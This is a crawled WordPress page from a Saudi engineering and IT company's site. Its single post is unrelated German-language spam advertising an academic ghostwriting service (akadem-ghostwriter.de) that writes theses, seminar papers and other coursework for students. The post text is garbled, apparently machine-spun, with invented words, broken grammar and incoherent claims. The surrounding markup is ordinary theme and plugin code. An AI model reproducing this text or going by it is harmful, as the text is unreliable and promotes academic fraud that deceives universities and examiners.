

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aims-ksa.com/revision-von-juristische-publikation-online-unternehmen-fr-studikern/
body_size: 40409
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
    <meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://aims-ksa.com/xmlrpc.php">
    <title>Revision von juristische Publikation online Unternehmen f&#252;r Studikern &#8211; aims-ksa.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="aims-ksa.com &raquo; Feed" href="https://aims-ksa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="aims-ksa.com &raquo; Comments Feed" href="https://aims-ksa.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="aims-ksa.com &raquo; Revision von juristische Publikation online Unternehmen f&#252;r Studikern Comments Feed" href="https://aims-ksa.com/revision-von-juristische-publikation-online-unternehmen-fr-studikern/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aims-ksa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faims-ksa.com%2Frevision-von-juristische-publikation-online-unternehmen-fr-studikern%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aims-ksa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faims-ksa.com%2Frevision-von-juristische-publikation-online-unternehmen-fr-studikern%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='layerslider-css' href='https://aims-ksa.com/wp-content/plugins/LayerSlider/static/css/layerslider.css?ver=5.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://aims-ksa.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.2.6' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
@import url(http://fonts.googleapis.com/css?family=Open+Sans:400,800,300,700);.tp-caption.roundedimage img{-webkit-border-radius:300px;  -moz-border-radius:300px;  border-radius:300px}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='normalize.css-css' href='https://aims-ksa.com/wp-content/themes/bestbuild/assets/css/normalize.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap.min.css-css' href='https://aims-ksa.com/wp-content/themes/bestbuild/assets/css/bootstrap.min.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon.css-css' href='https://aims-ksa.com/wp-content/themes/bestbuild/assets/css/icomoon.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.min.css-css' href='https://aims-ksa.com/wp-content/themes/bestbuild/assets/css/font-awesome.min.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css' href='https://aims-ksa.com/wp-content/themes/bestbuild/style.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='select2.css-css' href='https://aims-ksa.com/wp-content/themes/bestbuild/assets/css/select2.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='vc.css-css' href='https://aims-ksa.com/wp-content/themes/bestbuild/assets/css/vc.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mobile.css-css' href='https://aims-ksa.com/wp-content/themes/bestbuild/assets/css/mobile.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-stm_option-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C300%2C400%2C500%2C700%2C900%2C100italic%2C300italic%2C400italic%2C500italic%2C700italic%2C900italic&#038;ver=1557746071' type='text/css' media='all' />
<script type="text/javascript" src="https://aims-ksa.com/wp-content/plugins/LayerSlider/static/js/greensock.js?ver=1.11.8" id="greensock-js"></script>
<script type="text/javascript" src="https://aims-ksa.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aims-ksa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"5.6.9"};
//# sourceURL=layerslider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aims-ksa.com/wp-content/plugins/LayerSlider/static/js/layerslider.kreaturamedia.jquery.js?ver=5.6.9" id="layerslider-js"></script>
<script type="text/javascript" src="https://aims-ksa.com/wp-content/plugins/LayerSlider/static/js/layerslider.transitions.js?ver=5.6.9" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://aims-ksa.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.2.6" id="tp-tools-js"></script>
<script type="text/javascript" src="https://aims-ksa.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.2.6" id="revmin-js"></script>
<meta name="generator" content="Powered by LayerSlider 5.6.9 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://kreaturamedia.com/layerslider-responsive-wordpress-slider-plugin/ -->
<link rel="https://api.w.org/" href="https://aims-ksa.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aims-ksa.com/wp-json/wp/v2/posts/5593" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aims-ksa.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://aims-ksa.com/revision-von-juristische-publikation-online-unternehmen-fr-studikern/" />
<link rel='shortlink' href='https://aims-ksa.com/?p=5593' />
	<script type="text/javascript">
		var ajaxurl = 'https://aims-ksa.com/wp-admin/admin-ajax.php';
	</script>
<link rel="shortcut icon" type="image/x-icon" href="https://aims-ksa.com/wp-content/uploads/2016/11/AIMS-03-2.png" />

<style id="stm_custom_css" type="text/css">
 
</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://aims-ksa.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://aims-ksa.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.2.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style type="text/css" title="dynamic-css" class="options-output">.logo img{height:70px;width:175px;}body{font-family:Roboto;color:#777777;font-size:14px;}h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6{font-family:Roboto;font-weight:900;color:#333333;}h1,.h1{font-size:40px;}h2,.h2{font-size:30px;}h3,.h3{font-size:22px;}h4,.h4{font-size:16px;}h5,.h5{font-size:14px;}h6,.h6{font-size:13px;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-5593 single-format-standard wp-theme-bestbuild  mobile_header_style_dark header_style_default wpb-js-composer js-comp-ver-4.12 vc_responsive">
<div id="wrapper">
	<div class="content_wrapper">
					<header id="header">
													<div class="header_top clearfix">
						<div class="container">
																						<div class="header_socials">
									<a target='_blank' href='https://www.facebook.com/'><i class='fa fa-facebook'></i></a>								</div>
														<div class="logo">
																	<a href="https://aims-ksa.com/"><img src="https://aims-ksa.com/wp-content/uploads/2016/11/AIMS-LOGO-FULLBRIGHT.png" alt="aims-ksa.com" /></a>
															</div>
															<div class="icon_text clearfix">
									<div class="icon"><i class="fa fa-map-marker"></i></div>
									<div class="text">
										<strong>AL-KHOBAR – 31952</strong><span>SAUDI ARABIA</span>									</div>
								</div>
																				</div>
					</div>
								<div class="top_nav">
					<div class="container">
						<div class="top_nav_wrapper clearfix">
														<ul id="menu-main-menu" class="main_menu_nav"><li id="menu-item-2031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2031"><a href="https://aims-ksa.com/">Home</a></li>
<li id="menu-item-2120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2120"><a href="#">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-2032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2032"><a href="https://aims-ksa.com/about-us/">About Us</a></li>
	<li id="menu-item-2033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2033"><a href="https://aims-ksa.com/organization-chart/">Organization Chart</a></li>
	<li id="menu-item-2034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2034"><a href="https://aims-ksa.com/our-team-transparent/">Our Team</a></li>
	<li id="menu-item-2035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2035"><a href="https://aims-ksa.com/careers/">Careers</a></li>
</ul>
</li>
<li id="menu-item-2039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2039"><a href="https://aims-ksa.com/projects/">Projects</a></li>
<li id="menu-item-2119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2119"><a href="#">Services</a>
<ul class="sub-menu">
	<li id="menu-item-2115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2115"><a href="https://aims-ksa.com/our-services/">Electromechanical Services</a></li>
	<li id="menu-item-2114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2114"><a href="https://aims-ksa.com/it-products-services/">Information Technology Services</a></li>
</ul>
</li>
<li id="menu-item-2041" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2041"><a href="https://aims-ksa.com/blog/">News</a></li>
<li id="menu-item-2042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2042"><a href="https://aims-ksa.com/contact-us/">Contact Us</a></li>
</ul>															<div class="icon_text clearfix">
									<div class="icon"><i class="fa fa-map-marker"></i></div>
									<div class="text">
										<strong>+966 13 8810980</strong><span>Head Office</span>									</div>
								</div>
													</div>
					</div>
				</div>
				<div class="mobile_header">
											<div class="mobile_header_top_bar clearfix">
																						<div class="header_socials">
									<a target='_blank' href='https://www.facebook.com/'><i class='fa fa-facebook'></i></a>								</div>
													</div>
										<div class="logo_wrapper clearfix">
						<div class="logo">
															<a href="https://aims-ksa.com/"><img src="https://aims-ksa.com/wp-content/uploads/2016/11/AIMS-LOGO-FULLBRIGHT.png" alt="aims-ksa.com" /></a>
													</div>
						<div id="menu_toggle">
							<button></button>
						</div>
					</div>
					<div class="header_info">
						<div class="top_nav_mobile">
							<ul id="menu-main-menu-1" class="main_menu_nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2031"><a href="https://aims-ksa.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2120"><a href="#">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2032"><a href="https://aims-ksa.com/about-us/">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2033"><a href="https://aims-ksa.com/organization-chart/">Organization Chart</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2034"><a href="https://aims-ksa.com/our-team-transparent/">Our Team</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2035"><a href="https://aims-ksa.com/careers/">Careers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2039"><a href="https://aims-ksa.com/projects/">Projects</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2119"><a href="#">Services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2115"><a href="https://aims-ksa.com/our-services/">Electromechanical Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2114"><a href="https://aims-ksa.com/it-products-services/">Information Technology Services</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2041"><a href="https://aims-ksa.com/blog/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2042"><a href="https://aims-ksa.com/contact-us/">Contact Us</a></li>
</ul>						</div>
						<div class="icon_texts">
															<div class="icon_text clearfix">
									<div class="icon"><i class="fa fa-map-marker"></i></div>
									<div class="text">
										<strong>+966 13 8810980</strong><span>Head Office</span>									</div>
								</div>
																													<div class="icon_text clearfix">
									<div class="icon"><i class="fa fa-map-marker"></i></div>
									<div class="text">
										<strong>AL-KHOBAR – 31952</strong><span>SAUDI ARABIA</span>									</div>
								</div>
													</div>
					</div>
				</div>
			</header>
				<div id="main">
			<div class="container">
			<div class="content-area">
		    <div class="entry-header clearfix" style="">
                <div class="entry-title-left">
            <div class="entry-title">
				<div class="h2" style="">News</div>
                                <div class="breadcrumbs"><a href="https://aims-ksa.com">Home</a> <span class="separator">/</span> <a href="https://aims-ksa.com/category/uncategorized/">Uncategorized</a></div>            </div>
        </div>
        <div class="entry-title-right">
	        	        			        </div>
            </div>
					<article id="post-5593" class="post-5593 post type-post status-publish format-standard hentry category-uncategorized">
			
			    <div class="entry-content">
			        <div class="stm_post_info">
						<h1 class="h3">Revision von juristische Publikation online Unternehmen f&#252;r Studikern</h1>
						<div class="stm_post_details clearfix">
							<ul class="clearfix">
								<li class="post_date"><span>August 19, 2017</span></li>
								<li class="post_by">Posted by: <span>AIMS KSA</span></li>
								<li class="post_cat">Category: <span>Uncategorized</span></li>
							</ul>
							<div class="comments_num">
								<a href="https://aims-ksa.com/revision-von-juristische-publikation-online-unternehmen-fr-studikern/#respond"><i class="fa fa-comment-o"></i> No Comments </a>
							</div>
						</div>
											</div>
											<div class="text_block clearfix">
							<p>Wenn Sie glaubwürdige kundenorientierte Herstellung Firma benötigen, als Erstes folgen Sie die Merkmale, die diesen Ghostwriter Kundenservice zwischen anderen Ghostwriterwebseiten auf dem Ghostwriter-Agenturen-Markt differenzieren. Wegen des Betrages  <span id="more-5593"></span> den erfreulichen Feedbacks von den Hörern, kann man verstehen, dass der Site langfristige Vertrautheit bei der Zusatzleistung den Theologiestudenten mit fachkundigen Auftragen, eingerechnet Projektarbeiten und Seminararbeiten. Das benennt, dass die Studiosi Ihre komplizierte Auftragen diesem Ghostwriter Amt voraussetzen und fest sein vermögen, dass Klausurarbeit nach den Unterweisungen und richtigen gelehrten Normen ausgefertigt sein muss. Nach der Information auf der Internetseite hat diese Internetseite fachkundig Staffel der Dissertation-Schriftstellern, Redakteuren und Klientberater. Sie alle sind genug sachkundig, um weit reichende Anzahl den Klausurarbeiten zu schreiben, wie z.B.:</p>
<h1>Eingehende juristischer Text Zubereitung Webseite</h1>
<p>Bewertung Herstellung Online-Unternehmungen als ein Site sind bester Behelf für Studis, die momentane und glaubwürdige Hilfe mit mühsamer akademischen Ausarbeitung brauchen. Der Site stift kundige Schreibschützenhilfe mehr als 6 Jahren, um die Studenten mit der Vorbereitung den gelehrten Projekten von den Sprachträgern erwerben können.</p>
<p>Es ist mühselig, die Deutung über den Kontext des Online-Services extra auf der Webseite zu ausfindig machen, aber drüben ist benutzbare Kontaktdaten wie Hauptsitz.</p>
<p>Fernerhin vermögen Sie auch Bürgschaften von Theologiestudenten gucken, um die Qualität der verschafennen Aufgabenförderung aus zuverlässiger Quelle zu inspizieren. Folglich, warum reichlich viele Studis diese akademische Kursarbeit Erstellung Ghostwriterwebseite über alle andere wählen? Lasst uns sehen die Pro und Kontra Seiten dieser Firma .</p>
<h2>Welche PRO Argumente können Sie von Bezuschussung von theoretischen wirtschaftliche Dissertation Verfassern bekommen?</h2>
<p>Definitiv Ja! Es gibt keine Zweifel, dass die Website als AKADEM-GHOSTWRITER.DE eine ideale Auswahlbedingung für Polytechnikern, die im Google „meine Dissertation schreiben“ brauchen und genug Finanzen haben, um für die Premium Brauchbarkeit und Geheimhaltung zu entlohnen, sind. Danach, wenn Sie akademischen wissenschaftliche Hausarbeit Profi, der mit Ihren fachkundigen Arbeiten aushelfen kann, suchen, dann ist dieser online Kundenservice für Sie tolle Alternative zu den strapazierenden Nächten und großen Bemühungen für Referat solo zu herstellen.</p>
<ul>
<li>Alle Arbeitsarten;</li>
<li>Hausarbeiten und Seminararbeiten;</li>
<li>Thesen;</li>
<li>Bachelor- und Meisterarbeiten;</li>
<li>Powe-Point-Präsentationen;</li>
<li>Film- und Buchrkritik;</li>
<li>Mathe-Aufgaben;</li>
<li>Korrekturlesen;</li>
<li>Formatierung, usw.</li>
</ul>
<p>Fahnden Sie beeindruckenden juristische Seminararbeit Urheber für der Neuanfertigung Ihrem Referat voll und ganz.</p>
